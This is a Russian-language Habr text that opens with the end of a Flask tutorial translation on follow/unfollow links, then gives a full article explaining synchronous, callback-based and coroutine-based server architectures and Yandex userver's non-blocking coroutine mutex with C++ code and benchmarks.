[Edit your profile]({{ url_for('edit_profile') }})
{% elif not current_user.is_following(user) %}
[Follow]({{ url_for('follow', username=user.username) }})
{% else %}
[Unfollow]({{ url_for('unfollow', username=user.username) }})
{% endif %}
...
```
Изменения, внесенные в шаблон профиля пользователя, добавляют строку ниже последней отметки времени просмотра, показывающую количество подписчиков этого пользователя. И линия, которая имеет ссылку "Редактировать" (Edit), когда вы просматриваете свой собственный профиль теперь может иметь одну из трех возможных ссылок:
* Если пользователь просматривает свой профиль, ссылка "Edit" отображается, как раньше.
* Если пользователь просматривает пользователя, который в настоящее время не в подписке, ссылка "Follow".
* Если пользователь просматривает пользователя, который в настоящее время есть в подписке, ссылка "Unfollow".
На этом этапе вы можете запустить приложение, создать несколько пользователей и поиграться с подписчиками и свободными от подписок пользователями. Единственное, что вам нужно сделать, это ввести URL страницы профиля пользователя, которому вы хотите добавиться в подписчики или избавиться от подписки, так как в настоящее время нет способа увидеть список пользователей. Например, если вы хотите следить за пользователем с именем пользователя `susan`, вам нужно будет ввести <http://localhost:5000/user/susan> в адресной строке браузера, чтобы получить доступ к странице профиля для этого пользователя. Проверьте, как изменяется количество пользователей в подписке, по мере того, как вы выходите или подписываетесь или отказываетесь от подписки.
Я должен показывать список cообщений из подписки на index странице приложения, но у меня нет реализации всех частей, чтобы сделать это, так как пользователи пока не могут писать сообщения в блоге. Поэтому я собираюсь отложить это изменение до тех пор, пока эта функциональность не будет там где ей положено.
[<<< предыдущая](https://habrahabr.ru/post/346880/) [следующая >>>](https://habrahabr.ru/post/347926/) | https://habr.com/ru/post/347450/ | null | ru | null |
# Анатомия асинхронных фреймворков в С++ и других языках
Привет! В этой статье я расскажу об устройстве асинхронных движков с корутинами и без них. Для начала сосредоточимся не на конкретном движке, а на том, почему во всех популярных языках программирования появились корутины и чем они так хороши. Это может быть интересно не только C++-разработчикам, но и всем, кто занимается разработкой сетевых приложений или интересуется архитектурой современных фреймворков.
Пройдёмся по разным архитектурам построения серверов — от самой простой синхронной к более интересным, посмотрим на типичную архитектуру корутинового движка, а после окунёмся в дебри C++ и взглянем на самое страшное на примере нашего фреймворка userver.
### Пишем синхронный сервер
Представьте, что у вашего сервиса очень маленькая нагрузка — 100 rps, и вам дали задачу написать простой сервер, понятный каждому второму школьнику. У вас получится что-то наподобие следующего:
```
void naive_accept() {
for (;;) {
auto new_socket = accept(listener);
std::thread thrd([socket = std::move(new_socket)] {
auto data = socket.receive();
process(data);
socket.send(data);
});
thrd.detach();
}
}
```
Сервер принимает новые соединения в бесконечном цикле с помощью функции accept. Как только у нас появляется новое соединение socket, мы передаём его в отдельный поток выполнения и уже в этом потоке с ним работаем. Мы считываем из socket’а данные, обрабатываем их и отправляем обратно по socket’у ответ. Всё очень просто. Как такой сервер выглядит для операционной системы (ОС)?

Мы вызываем accept. accept — это системный вызов, то есть функция, которая пойдёт в операционку, и уже операционка выполнит необходимые действия, в данном случае — вернёт новое соединение.
Но нового соединения может и не быть, если пользователи нашего серверного приложения ещё не сделали к нему запрос. В этом случае ОС приостановит приложение, переключит контекст на другое, и ядро процессора будет работать с другой программой.
В какой-то момент новое соединение появится, операционная система это заметит и вернёт нашему приложению управление. Программа продолжит работать как ни в чём не бывало.
Переходим к следующей строке кода. Там создаётся std∷thread, куда мы передаём socket. За вызовом std∷thread тоже находится системный вызов, достаточно тяжёлый на многих операционных системах. Мы получаем новый поток выполнения. После этого всё продолжается в бесконечном цикле: мы опять вызываем accept, идём в операционную систему, делаем системный вызов, а ОС приостанавливает наш поток.
#### Что делает новый поток?
Что происходит с потоком, который получил новое соединение и обрабатывает его? В нём тоже выполняется системный вызов receive. То есть мы идём в систему, говорим: «Эй, операционка, дай нам данных! — а ОС отвечает, — Ой, на socket нет данных, пусть поток поспит, пока данные не появятся».

Когда данные появляются, ОС переключает выполнение обратно на наше приложение, оно обрабатывает данные и отправляет их через ОС по socket пользователю. После этого поток уничтожается — он своё дело сделал.
#### Плюсы и минусы наивного подхода
Плюсы описанного подхода очевидны — получается очень простой сервер. Его легко написать, легко читать, он понятный. Но есть и минусы, например, сервер весьма неэффективен, потому что мы делаем много тяжёлых операций, которых можно было не делать.
В табличке показано, сколько времени занимает та или иная операция:

Самые «дешёвые» операции стоят наверху. Например, перемещение данных из регистра в регистр занимает меньше одного такта. А самые «дорогие» операции находятся внизу. И среди этих операций есть системный вызов, который занимает 1000–1500 тактов. А в самом-самом низу находится системный вызов, который приводит к переключению контекста. Такое переключение с возвратом обратно в приложение занимает от 10 тысяч тактов до миллиона.

Если наше приложение занимается в основном тем, что получает данные и отправляет их куда-то, то есть является I/O bound приложением, количество переключений контекста может быть очень большим. Если от них избавиться, приложение станет работать в 10, 20, 30, а то и в 100 раз быстрее.
Другой недостаток этой архитектуры — то, что мы порождаем новый поток на каждый пользовательский запрос. Для некоторых приложений это может быть недопустимо. Например, приложения на Python, как правило, однопоточные. И создать в них новый поток — весьма своеобразная задача. Следовательно, для Python такая архитектура не подойдёт.
Создание потока — дорогая и тяжёлая операция. Если бы мы переиспользовали потоки, то получили бы дополнительный прирост производительности, а если бы работа шла в одном потоке, наша архитектура подходила бы для Python.

### Пишем асинхронный сервер
Представим себе, что нагрузка возросла так, что самый простой сервер нас уже не устраивает. Нужно что-то более производительное — асинхронный сервер!
В чём его отличие? В синхронном сервере мы говорили: «Операционная система, дай нам новый socket», — и пока новый socket не появлялся, операционная система приостанавливала поток. Она возобновляла работу, когда событие случалось — когда мы получали новое соединение.
А в асинхронном сервере мы запрашиваем у операционной системы уже случившиеся события. Мы можем работать с ними сразу — выполнить какую-либо функцию или callback, связанный с этим событием. Мы забираем то, что уже готово, тем самым избавляясь от переключений контекста. В псевдокоде это выглядит примерно так:
```
void async_accept() {
accept(listener, [](socket_t socket) {
async_accept();
socket.receive(
[socket](std::vector data) {
process(data);
socket.send(data, kNoCallback);
});
});
}
```
Есть функция async\_accept, и в ней первой же строчкой мы вызываем асинхронный приём нового соединения — accept. В этот момент мы говорим ОС: «Операционка, начинай отслеживать событие получения новых socket’ов на этом socket listener». Когда событие произойдёт, ОС сообщит о нём фреймворку, внутренности фреймворка вызовут callback `[](socket\_t socket)` и передадут в него новый socket.
Асинхронный accept отрабатывает сразу, то есть мы не ждём, пока появится socket. Мы сказали операционке наблюдать за новыми событиями, и вызов тут же отработал — мы вышли из функции async\_accept.
А вот когда socket появился, ОС сообщает об этом нашему движку, и движок вызывает callback. Внутри callback’а опять вызывается async\_accept. Мы как бы говорим операционке: «Продолжай следить за новыми соединениями».
А ещё говорим: «За новым socket’ом тоже приглядывай. Когда там появятся данные, позови вот этот callback `[socket](std::vector data)` и передай в него вектор с данными». И когда данные появляются, ОС передаёт их в callback. Там эти данные обрабатываются и посылаются наружу через `socket.send`.
Как выглядит такое взаимодействие на диаграмме?
В самом начале мы вызываем accept и говорим системе: «Следи, появятся ли новые события». А спустя какое-то время движок идёт в ОС и спрашивает: «Ну что? Какие события свершились?» И операционная система, например, может ответить: «Есть новое соединение».
Движок отвечает: «Замечательно! Выполняем callback» — а callback первым делом запрашивает у ОС, чтобы она следила за новыми соединениями. Затем работа продолжается, мы вызываем receive для получения новых данных. Говорим операционке: «Отслеживай новые события». Всё, движку пока больше делать нечего.
Через некоторое время движок снова спрашивает: «Операционная система, какие-нибудь новые события случились? Есть над чем мне поработать?» И ОС может ответить: «Да, вот сразу несколько. Во-первых, пришли данные, которые вы запрашивали на socket’е, во-вторых, появилось новое соединение».
В этом случае асинхронный движок выполнит три callback’а: тот, который обработает данные; тот, который отправит данные; и callback, который связан с обработкой нового соединения.
Это уже второе соединение. То есть мы обрабатываем два соединения и accept в рамках одного потока. Это отличная архитектура, которая подходит Python. В чём же проблема с таким подходом, чего нам не хватает? Всё просто — не хватает возможности запускать пользовательские задачи в параллель от выполняемого в данный момент кода.
#### Запуск пользовательских задач
```
socket.receive([socket](std::vector data) {
auto task = Async(process1, data);
process(data);
task.wait();
socket.send(data, kNoCallback);
});
```
Пользователи могут захотеть запустить обработку в отдельной задаче параллельно с основной, а потом подождать, пока обе обработки завершатся.
Проблема в том, что операционная система ничего не знает о наших подзадачах. Они внутри движка, а значит нужно учить операционную систему, что у нас есть какие-то свои подзадачи. С ОС в таком случае придётся общаться через системные вызовы, а это не очень эффективно. Другой вариант — завести очередь готовых к выполнению задач. В этом случае асинхронный движок будет выглядеть так:

В движке есть thread pool, где хранится очередь готовых к выполнению задач. В thread pool поступают задачи из движка, который собирает события из операционки и добавляет в очередь задач готовые к выполнению callback’и.
Сам thread pool вытаскивает задачи из очереди и обсчитывает их. Во время обсчёта задача может сказать операционной системе: «Начинай следить за какими-то другими событиями». Задача может породить другие задачи, готовые к выполнению. И в этом случае новые задачи также будут помещены в очередь.
Thread pool при этом может состоять как из одного потока, так и из нескольких, в зависимости от того, как вы настроили движок или как он написан.
Но есть нюанс. Такая схема работает хорошо в идеальном мире, где у ОС есть полный набор асинхронных методов под все наши желания. К несчастью, мы живем не в самом идеальном мире, и у операционок не всегда есть асинхронные варианты нужных системных вызовов. Например, посмотреть содержимое директории и прочитать оттуда файл асинхронно может далеко не каждая операционка.
Поэтому во многих случаях заводится отдельный thread pool для блокирующих задач, которые нет возможности асинхронно выполнять в ОС. Он нужен для того, чтобы потоки из основного thread pool не застывали на блокирующих системных вызовах, чтобы основной thread pool занимался только CPU bound-задачами, то есть максимально эффективно загружал процессор.

Из очереди блокирующих задач готовые к выполнению callback’и могут попадать в очередь CPU bound-задач, а задачи из CPU bound pool’а могут закидываться в очередь блокирующих задач. То есть все очереди могут общаться друг с другом и обмениваться задачами.
#### А как же синхронизация?
И всё бы ничего, но двух очередей не хватает для сценариев с одновременным доступом к одним и тем же данным из разных потоков. Для правильной работы приложения необходимо защищать общие данные примитивами синхронизации, например мьютексами. Снова возникает риск блокировки потока.
Например, если на уже заблокированном стандартном мьютексе вызвать метод lock, произойдёт системный вызов, управление передастся ОС, и система поймёт: мьютекс заблокирован, потоку делать нечего, его надо приостановить, переключить контекст и работать с другим приложением. А вот когда мьютекс разблокируется, поток нужно будет разбудить и сказать, что мьютекс успешно залочился.
Минус в том, что на какое-то время поток застывает и ничего не делает, а это для асинхронного движка не очень хорошо. Приложение простаивает.
Чтобы этого не происходило, можно написать свои мьютексы с callback’ами.
```
mutex.lock([data = std::move(data), socket = std::move(socket)]() {
process2(shared_resource, data);
socket.send(data, kNoCallback);
});
```
Например, можно сделать мьютекс с функцией lock, куда мы передаём callback, который нужно выполнить, когда мьютекс будет успешно захвачен. Под капотом этот lock может выглядеть как-то так:
```
template
void lock(Functor f) {
auto lock = this->try\_lock();
if (lock) {
f();
} else {
wait\_for\_unlock(std::move(f));
}
}
```
Когда вызывается lock(), мы пытаемся захватить мьютекс. Если он успешно захвачен, сразу же выполняется callback. Если же callback не выполнен, его нужно поместить в очередь задач, где он будет ждать освобождения мьютекса. Так в схему асинхронного движка добавляется ещё один блок — приостановленные задачи, которые чего-то ждут.

Задачи могут попадать туда из thread pool’а и возвращаться в очередь готовых к выполнению задач, когда их можно разблокировать. В блок могут попадать задачи и из других thread pool’ов, например, из потока блокирующих операций. Главное, что в нужный момент задача вернётся обратно в очередь готовых к выполнению задач нужного thread pool’а.
#### Плюсы и минусы асинхронного сервера без корутин
Так мы получили асинхронный сервер без корутин. Его плюсы очевидны — всё очень эффективно. Мы можем в один поток обрабатывать множество соединений, нет лишних переключений контекста, а ресурс CPU потребляется минимально. Проблема же состоит в том, что со временем код становится нечитаемым.
```
void async_accept() {
accept(listener, [](socket_t socket) {
async_accept();
auto something = Async(process1, {42});
auto& socket_ref = *socket; socket_ref.receive(
[socket = std::move(socket), something = std::move(something)](std::vector data) mutable {
auto task = Async(process1, data);
process(data);
task.wait();
auto& socket\_ref = \*socket; socket\_ref.send(data, [data, socket = std::move(socket), something = std::move(something)]() mutable {
mutex.lock([data = std::move(data), socket = std::move(socket), something = std::move(something)]() mutable {
process2(shared\_resource, data);
socket->send(data, kNoCallback);
});
});
});
});
}
```
Когда пример маленький, простой и мы не передаём много данных между callback’ами, всё читается более-менее нормально. Но когда объёмы данных возрастают и появляется несколько переменных, которые нужно передавать между callback’ами, всё становится значительно сложнее.
Приходится аккуратно следить за временем жизни переменных, правильно и эффективно передавать их в callback’и, не забывать перемещать. Во многих местах нельзя передавать переменные по ссылке, потому что образуется висячая ссылка — код становится ещё и опасным.
Написание кода усложняется, как и его читаемость, работать с ним можно, но неприятно (конечно, если вы не из тех, кому такое нравится). Тут нам на помощь приходят корутины. Смотрим на третий тип архитектуры — асинхронный движок с корутинами.
### Асинхронный сервер с корутинами
```
coro_future coro_accept_stackles() {
for (;;) {
auto new_socket = co_await accept(listener);
auto task = Async([socket = std::move(new_socket)]() -> coro_future {
auto data = co_await socket.receive();
process(data);
co_await socket.send(data);
co_return;
});
task.Detach();
}
}
```
Как работает такая архитектура? В самом начале мы принимаем socket. При этом рядом пишем ключевое слово co\_await для корутин. Приняли socket, создаём новую задачу. Внутри задачи мы получаем данные с socket’а, обрабатываем их и отправляем результат наружу.
При этом всё крутится в бесконечном цикле и код становится очень похожим на самый первый синхронный сервер, который мы писали так, чтобы он был понятен даже школьникам, — практически буква в букву. Разница только в том, что добавляются ключевые слова для работы со stackless-корутинами: co\_await, co\_return и т. д.
Но можно ли сделать код ещё более похожим на самый простой синхронный сервер? Можно! Для этого нужно воспользоваться не stackless, а stackfull-корутинами. Так код станет один в один таким же, как и у синхронного сервера. Забегая вперёд скажу, что эффективность останется на уровне асинхронного.
Асинхронный сервер с корутинами vs. синхронный:
| | |
| --- | --- |
|
```
void coro_accept_stackfull() {
for (;;) {
auto new_socket = accept(listener);
auto task = Async(/*...*/ {
auto data = socket.receive();
process(data);
socket.send(data);
});
task.Detach();
}
}
```
|
```
void naive_accept() {
for (;;) {
auto new_socket = accept(listener);
std::thread thrd(/*...*/ {
auto data = socket.receive();
process(data);
socket.send(data);
});
thrd.detach();
}
}
```
|
Однако при переходе на stackfull-корутины появляются небольшие накладные расходы: увеличивается потребление оперативной памяти, чуть замедляются отмены. Тут каждый выбирает для себя, что ему ближе — код, более похожий на синхронный и более простой, или наименьшее использование оперативной памяти.
#### Устройство корутинового движка
Давайте взглянем, как корутиновый движок выглядит под капотом.

Схема получается такая же, что была у асинхронного движка без корутин. Всё дело в том, что корутины — это почти callback.
```
coro_future coro_accept_stackles() {
for (;;) {
auto new_socket = co_await accept(listener);
auto task = Async([socket = std::move(new_socket)]() -> coro_future {
auto data = co_await socket.receive();
process(data);
co_await socket.send(data);
co_return;
});
task.Detach();
}
}
```
Когда мы пишем co\_await, компилятор смотрит всё, что есть рядом в коде, и из этого хитрым способом делает callback, который передаёт в функцию accept.
Когда компилятор видит co\_await внутри отдельной задачи, он собирает лежащие рядом переменные, делает из них callback и подсовывает его в receive. Так происходит в случае stackless-корутин.
В случае stackfull-корутин мы как бы превращаем весь наш стек в подобие callback’а. Всё, что есть на стеке, превращается в отдельную задачу, которая передаётся в очередь, откуда её можно запустить и передать в асинхронные методы. С корутинами и асинхронностью у нас всё работает очень эффективно, так же, как было в случае обычного асинхронного сервера с callback’ом, а код остаётся простым и читаемым.
Но есть и минусы. Под капотом у такого асинхронного сервера с корутинами творится лютая жесть. Причём такая же жесть, как если бы мы писали просто асинхронный сервер. И если вы — матёрый разработчик, вам эта жесть может даже нравиться :-) Так что если вы эту жесть разрабатываете и получаете удовольствие, для вас минус может оказаться плюсом.
#### C++-хардкор
А теперь, как я и обещал, обратимся к конкретному примеру. Посмотрим, как с этой жестью под капотом работает группа общих компонент в Яндексе. У нас есть свой асинхронный фреймворк, который называется userver. Я покажу, как мы реализовали в нём неблокирующий асинхронный мьютекс, используя корутины и асинхронщину.

Архитектура userver напоминает большинство асинхронных фреймворков. Правда, у нас есть ещё и асинхронные драйверы для разных баз данных (PostgreSQL, MongoDB, Redis), socket’ов, DNS, http-протоколов и не http-протоколов. В общем, у нас практически под всё есть свои асинхронные драйверы и асинхронные примитивы синхронизаций.
Сделаем свой мьютекс. Асинхронный, эффективный, подходящий для асинхронного корутинового движка:
```
struct Mutex {
void lock();
void unlock();
private:
std::atomic owner\_{nullptr};
};
```
В userver используются stackfull-корутины, поэтому никаких дополнительных ключевых слов не нужно, и мы можем сделать мьютекс, интерфейс которого совпадает с std∷mutex. То есть с нашим мьютексом можно использовать std::unique\_lock.
У мьютекса, как ни удивительно, есть методы lock и unlock, и для того, чтобы всё это заработало, внутри класса мьютекса нам понадобится атомарная переменная `owner\_`. В этой переменной мы будем хранить указатель на ту корутину, которая в данный момент владеет мьютексом. Если мьютексом никто не владеет, в этой переменной хранится nullptr.
Метод lock будет выглядеть следующим образом:
```
void Mutex::lock() {
Coroutine* current = GetCurrentCoro();
Coroutine* expected = nullptr;
if (owner_.compare_exchange_strong(expected, current)) return;
expected = nullptr;
impl::MutexWaitStrategy wait_manager(lock_waiters_, current);
while (!owner_.compare_exchange_strong(expected, current)) {
assert(expected != current && "Mutex is locked twice from the same task");
current->Sleep(wait_manager);
expected = nullptr;
}
}
```
В самом начале мы получаем указатель на текущую корутину. Это та корутина, которая выполняет метод lock() в текущий момент. Ожидается, что мьютекс в данный момент никем не залочен, и мы атомарно пытаемся это проверить. Говорим: «Если мьютексом сейчас никто не владеет (то есть в атомарной переменной содержится nullptr), запиши туда в качестве владельца нашу корутину. И скажи мне, получилось это сделать или нет».
Если всё получилось и мьютекс захвачен, больше ничего не нужно, мы выходим из функции lock. Если же нам не повезло, и мьютексом уже владеет другая корутина, мы спускаемся ниже, заводим служебную переменную wait\_manager, о которой я расскажу чуть позже, и пытаемся повторить процедуру с захватом мьютекса. Если на этот раз мьютекс разлочен, мы выходим из функции lock и уничтожаем локальные переменные.
Если мьютекс ещё захвачен, нужно дождаться разблокировки, а корутину приостановить и переместить в очередь приостановленных задач, неготовых к выполнению. Как же это сделать?
```
class Coroutine {
public:
// ...
void Sleep(WaitStrategy& strategy);
// ...
};
```
Внутри корутины есть метод Sleep. Он, как ни странно, приостанавливает корутину. Она перестаёт выполняться до тех пор, пока её не позовут в методе Wakeup.
В Sleep передаётся WaitStrategy — базовый класс, у которого всего две виртуальные функции.
```
class Coroutine {
public:
// ...
void Sleep(WaitStrategy& strategy);
// ...
};
class WaitStrategy {
public:
virtual void AfterAsleep() = 0;
virtual void BeforeAwake() = 0;
protected:
~WaitStrategy() = default;
};
```
1. AfterAsleep вызывается сразу же после того, как корутина была остановлена. В этом методе обычно запускаются механизмы, которые могут разбудить кортуину.
2. BeforeAwake вызывается перед тем, как корутина будет разбужена. В этом методе останавливаются все механизмы для пробуждения корутины.
```
struct Mutex {
void lock();
void unlock();
private:
std::atomic owner\_{nullptr};
WaitList lock\_waiters\_;
};
```
Также в класс мьютекса мы добавляем переменную WaitList. Это очередь корутин, ожидающих разлочивания на этом мьютексе. Если бы мы работали со стандартным мьютексом ОС, такая очередь держалась бы где-то внутри системы. Но так как мы используем свои примитивы синхронизации, необходимости ходить в операционку нет. Мы можем держать всю информацию у себя, например, информацию о том, кто ждёт на мьютексе, держать в самом мьютексе.
Что же в это время происходит в функции lock? Мы создаём переменную класса MutexWaitStrategy, отнаследованного от WaitStrategy. Созданную переменную мы передаём в метод Sleep. И это место — моё самое любимое во всех корутиновых движках, потому что здесь мы можем использовать стек вместо кучи.
```
void Mutex::lock() {
Coroutine* current = GetCurrentCoro();
Coroutine* expected = nullptr;
if (owner_.compare_exchange_strong(expected, current)) return;
expected = nullptr;
impl::MutexWaitStrategy wait_manager(lock_waiters_, current);
while (!owner_.compare_exchange_strong(expected, current)) {
assert(expected != current && "Mutex is locked twice from the same task");
current->Sleep(wait_manager);
expected = nullptr;
}
}
```
Например, движку где-то глубоко внутри нужно создать односвязный или двусвязный список и в этот двусвязный список поместить корутину, которая сейчас должна приостановиться. Можно воспользоваться стандартным контейнером, но в этом случае внутри движка будут происходить медленные динамические аллокации при вставке новых элементов.
```
void Mutex::lock() {
Coroutine* current = GetCurrentCoro();
Coroutine* expected = nullptr;
if (owner_.compare_exchange_strong(expected, current)) return;
expected = nullptr;
impl::ListNode node{current};
while (!owner\_.compare\_exchange\_strong(expected, current)) {
assert(expected != current && "Mutex is locked twice from the same task");
current->Sleep(wait\_manager);
expected = nullptr;
}
}
```
А можно воспользоваться интрузивными списками и разместить node этого листа на стеке корутины, которую мы вот-вот приостановим. Когда корутина будет приостановлена, этим стеком всё ещё можно пользоваться, можно даже изменять корутину, потому что она приостановлена, но не уничтожена. Благодаря этому мы можем создать всё, что нужно движку для работы прямо на стеке, и полностью избежать динамических аллокаций внутри движка.
Движемся дальше. Создаём вспомогательную переменную MutexWaitStrategy, и в конструкторе этой переменной захватываем lock, который защищает WaitList, то есть список корутин, ожидающих на мьютексе.
```
class MutexWaitStrategy final : public WaitStrategy {
public:
MutexWaitStrategy(WaitList& waiters, Coroutine* current)
: WaitStrategy(), waiters_(waiters), current_(current), lock_(waiters) {}
void AfterAsleep() override {
waiters_.Append(lock_, current_);
lock_.unlock();
}
void BeforeAwake() override {
lock_.lock();
waiters_.Remove(lock_, current_);
}
private:
WaitList& waiters_;
Coroutine* const current_;
WaitList::Lock lock_;
};
```
Этот lock также поможет не пропустить нотификацию о том, что мьютекс разлочился.
```
void Mutex::lock() {
Coroutine* current = GetCurrentCoro();
Coroutine* expected = nullptr;
if (owner_.compare_exchange_strong(expected, current)) return;
expected = nullptr;
impl::MutexWaitStrategy wait_manager(lock_waiters_, current);
while (!owner_.compare_exchange_strong(expected, current)) {
assert(expected != current && "Mutex is locked twice from the same task");
current->Sleep(wait_manager);
expected = nullptr;
}
}
```
Создаём Wait\_manager, делаем compare\_exchange\_strong. Не повезло — мьютекс ещё захвачен, идём в метод Sleep. Внутри Sleep корутина будет остановлена, затем выполнится метод AfterAsleep из MutexWaitStrategy. В этом методе мы добавим нашу корутину в список ожидающих на мьютексе.
```
class MutexWaitStrategy final : public WaitStrategy {
public:
MutexWaitStrategy(WaitList& waiters, Coroutine* current)
: WaitStrategy(), waiters_(waiters), current_(current), lock_(waiters) {}
void AfterAsleep() override {
waiters_.Append(lock_, current_);
lock_.unlock();
}
void BeforeAwake() override {
lock_.lock();
waiters_.Remove(lock_, current_);
}
private:
WaitList& waiters_;
Coroutine* const current_;
WaitList::Lock lock_;
};
```
Разлочиваем lock, после чего корутина снимается с thread и ждёт, пока мьютекс будет разлочен. В это время движок подхватывает другую, готовую к выполнению задачу, и начинает выполнять её, благодаря чему thread не простаивает. Затем корутина, которая до этого захватила мьютекс, вызывает unlock:
```
void Mutex::unlock() {
[[maybe_unused]] const auto old_owner = owner_.exchange(nullptr);
assert(old_owner == GetCurrentCoro());
WaitList::Lock lock(lock_waiters_);
lock_waiters_.WakeupOne(lock);
}
```
В unlock записывается, что мьютексом больше никто не владеет, owner снова принимает значение nullptr. Проходит проверка — мы убеждаемся, что мьютекс разлочивает та же корутина, которая его залочила. После этого захватывается блокировка для WaitList, и мы в WaitList вызываем метод «разбуди-ка одну корутину, которая дольше всего ожидает выполнения».
```
class MutexWaitStrategy final : public WaitStrategy {
public:
MutexWaitStrategy(WaitList& waiters, Coroutine* current)
: WaitStrategy(), waiters_(waiters), current_(current), lock_(waiters) {}
void AfterAsleep() override {
waiters_.Append(lock_, current_);
lock_.unlock();
}
void BeforeAwake() override {
lock_.lock();
waiters_.Remove(lock_, current_);
}
private:
WaitList& waiters_;
Coroutine* const current_;
WaitList::Lock lock_;
};
```
WaitList будит корутину и вызывает метод MutexWaitStrategy::BeforeAwake перед тем, как корутина совсем проснётся. В этом методе BeforeAwake мы захватываем lock. Удаляем корутину из списка ожидающих на мьютексе и проваливаемся вниз после метода Sleep.
```
void Mutex::lock() {
Coroutine* current = GetCurrentCoro();
Coroutine* expected = nullptr;
if (owner_.compare_exchange_strong(expected, current)) return;
expected = nullptr;
impl::MutexWaitStrategy wait_manager(lock_waiters_, current);
while (!owner_.compare_exchange_strong(expected, current)) {
assert(expected != current && "Mutex is locked twice from the same task");
current->Sleep(wait_manager);
expected = nullptr;
}
}
```
Ожидаем, что с мьютексами никто не работает, и повторяем попытку захвата. Получаем мьютекс, который не блокирует std::thread. То есть std::thread переиспользуется, на нём считаются другие задачи.
Также этот мьютекс не переключает контекст и не общается лишний раз с операционной системой. ОС тоже не приостанавливает поток и не переключает контексты. Кроме того, мьютекс не аллоцирует память динамически. Всё, что нужно было динамически проаллоцировать, мы расположили на стеке корутины. Наш мьютекс хорош ещё и тем, что не требует callback’а, потому что работает с корутинами и выглядит, как обычный линейный код.
А что с производительностью? На бенчмарке, где в бесконечном цикле залочивается и разлочивается мьютекс из разных потоков, мы обгоняем по эффективности обычный std::mutex на одном и двух потоках, а для случаев большего contention я рекомендую использовать другие примитивы синхронизации из нашего фреймворка.
| | | |
| --- | --- | --- |
| **Competing threads** | **std::mutex** | **Mutex** |
| 1 | 22 нс | 19 нс |
| 2 | 205 нс | 154 нс |
| 4 | 403 нс | 669 нс |
#### Что делать, если нужен мьютекс с таймаутом?
Прежде всего нужно добавить в мьютекс новую функцию try\_lock\_untill, в которую мы передаём дедлайн — указываем, до какого времени нужно пытаться залочить мьютекс.
```
struct Mutex {
void lock();
bool try_lock_untill(Deadline deadline);
void unlock();
private:
std::atomic owner\_{nullptr};
WaitList lock\_waiters\_;
};
```
Чтобы всё это заработало, добавляем в корутину ещё пару методов.
```
class Coroutine {
public:
// ...
void Sleep(WaitStrategy& strategy);
Epoch GetEpoch();
void Wakeup(Epoch epoch);
// ...
};
class WaitStrategy {
public:
virtual void AfterAsleep() = 0;
virtual void BeforeAwake() = 0;
protected:
~WaitStrategy() = default;
};
```
Epoch, то есть количество засыпаний корутины, и Wakeup, который принимает эпоху на вход.
Теперь внутри WaitStrategy в конструкторе мы можем создать таймер на стеке без аллокации, зарядить этот таймер на нужный дедлайн и сохранить в нём эпоху, в которую мы хотим разбудить корутину. Когда таймер выстрелит, он разбудит корутину, если её эпоха не сменилась, а если корутина уже пробуждена — ничего не произойдёт. В методе AfterAsleep как раз можно запустить таймер, а в методе BeforeAwake остановить его, если корутину разбудили из-за мьютекса.
Получается гибкая схема с простым добавлением нового функционала. В какой-то момент мы поняли, что почти каждая операция обладает дедлайном, поэтому в userver код дублируется в WaitStrategy, а дедлайны вынесены в базовый класс. А ещё мы добавили в Sleep информацию о том, кто его разбудил: был ли он разбужен из-за WaitList или по таймауту.
```
class Coroutine {
public:
// ...
void Sleep(WaitStrategy& strategy);
Epoch GetEpoch();
void Wakeup(Epoch epoch);
// ...
};
class WaitStrategy {
public:
virtual void AfterAsleep() = 0;
virtual void BeforeAwake() = 0;
const Deadline deadline;
protected:
~WaitStrategy() = default;
};
```
#### А что делать с отменами?
В корутину добавляются методы Cancel и IsCancelled, чтобы проверить, была отменена корутина или нет.
```
class Coroutine {
public:
// ...
WakeupReason Sleep(WaitStrategy& strategy);
bool IsCancelled() const;
void Cancel();
Epoch GetEpoch();
void Wakeup(Epoch epoch);
// ...
};
class WaitStrategy {
public:
virtual void AfterAsleep() = 0;
virtual void BeforeAwake() = 0;
protected:
~WaitStrategy() = default;
};
```
Где-то там находится булевая переменная, Sleep учится смотреть на неё в Wakeup. И, в принципе, это всё. Такую схему легко можно расширить.
В других корутиновых движках схема может отличаться. Например, в стандарте C++20 есть корутины, но они приостанавливаются несколько иначе. WaitStrategy называется Promise type, и устроено всё более наворочено и сложно. Однако нам хватает простого подхода, и работает он отлично.
### Коротко об итогах
Мы поговорили о том, что корутины — это просто callback’и, которые по-хитрому подсовываются внутрь асинхронного метода, и не нужно их бояться или стесняться.
Убедились, что асинхронность позволяет избегать переключений контекста и создания новых потоков, экономя CPU. Такая модель подходит большему количеству языков программирования и приложений.
Также мы узнали, что под капотом у асинхронных движков находится жесть, и это прикольная жесть (если вам нравится таким заниматься). А снаружи у асинхронных корутиновых движков всё просто и более-менее понятно. Получается линейный код, в котором иногда надо расставить co\_await, если у вас stackless-корутины, или ничего не надо расставлять, вы используете stackfull-корутины.
